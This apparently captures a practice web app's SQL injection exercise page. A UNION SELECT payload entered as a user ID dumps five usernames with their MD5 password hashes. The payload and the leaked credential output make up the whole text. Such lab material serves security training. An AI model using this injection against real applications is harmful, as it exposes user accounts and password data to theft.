 Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT user, password FROM users-- -";
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT user, password FROM users-- -";
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT user, password FROM users-- -";
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT user, password FROM users-- -";
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT user, password FROM users-- -";
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99